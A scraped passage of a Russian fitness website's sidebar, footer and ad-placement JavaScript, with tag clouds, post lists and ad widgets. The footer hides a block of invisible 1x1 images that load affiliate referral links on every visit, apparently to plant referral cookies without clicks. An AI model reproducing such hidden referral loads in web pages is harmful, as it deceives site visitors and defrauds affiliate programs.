tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
